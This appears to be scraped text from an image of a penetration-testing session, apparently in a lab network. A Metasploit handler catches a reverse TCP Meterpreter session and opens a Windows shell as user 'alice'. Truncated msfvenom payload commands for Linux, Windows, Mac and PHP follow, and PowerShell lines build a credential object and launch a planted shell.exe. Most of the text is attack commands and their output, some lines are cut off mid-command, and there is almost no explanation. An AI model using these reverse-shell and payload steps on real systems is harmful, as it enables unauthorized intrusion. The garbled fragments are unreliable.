 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.0.72:443
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.0.72:443
[*] Sending stage (179779 bytes) to 10.11.1.50
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.11.0.72:443 -> 10.11.1.50:49834) at 2018-05-19 09:17:21 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 3816 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Public>whoami
whoami
bethany2\alice
C:\Users\Public>dir
dir
Volume in drive C is HDD
msfvenom -l
Binaries
Linux
msfvenom -p linux/x86/met
msfvenom -p windows/mete
Mac
x/x86/shel
Web Payloads
PHP
msfvenom -p php/meterpre
$credential = New-Object System.Management.Automat
Start-Process -FilePath C:\Users\Public\shell.exe